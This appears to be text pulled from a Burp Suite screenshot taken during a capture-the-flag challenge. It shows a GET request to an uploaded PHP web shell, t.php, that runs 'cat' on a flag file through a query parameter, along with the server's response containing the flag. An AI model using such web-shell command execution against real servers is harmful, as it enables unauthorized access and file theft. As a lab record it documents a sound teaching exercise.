 Request
Pretty Raw Hex \n
1 GET /uploads/t.php?0=
cat%20..%2fcUnJOEKigRbjhra0KRIW6HGxncR4ek
B9%2fflag.txt HTTP/1.1
2 Host: uscybercombine-s4-scs.chals.io
3 User-Agent: Mozilla/5.0
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.1
3 Date: Mon, 03 Jun 2024 17:40:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.3.7
8 Content-Length: 57
9
10 SIVBGR{v@lidate_s3rver_s1de}
11 SIVBGR{v@lidate_s3rver_s1de}
Inspector
Back
Query parameter
Name
0
Value
cat%20..%2fcUnJOEKigRbjhra0KRIW6HGxncR4ekB9%2fflag.txt
Decoded from: URL encoding
cat ../cUnJOEKigRbjhra0KRIW6HGxncR4ekB9/flag.txt